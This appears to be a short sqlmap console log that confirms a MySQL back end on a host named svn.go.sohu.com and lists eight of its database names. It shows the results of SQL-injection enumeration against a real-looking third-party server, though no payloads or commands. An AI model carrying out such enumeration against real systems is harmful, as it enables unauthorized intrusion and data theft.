 [19:45:27] [INFO] confirming MySQL
[19:45:27] [DEBUG] performed 0 queries in 0.00 seconds
[19:45:27] [DEBUG] performed 0 queries in 0.00 seconds
[19:45:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL >= 5.0.0
[19:45:27] [INFO] fetching database names
[19:45:27] [DEBUG] performed 0 queries in 0.00 seconds
available databases [8]:
[*] db2010
[*] db2011
[*] information_schema
[*] mdb2011
[*] mdb2012
[*] mdb2013
[*] mdb2013auto
[*] mdb2014
[19:45:27] [INFO] fetched data logged to text files under 'D:\Desk\sqlm
\svn.go.sohu.com'
[*] shutting down at 19:45:27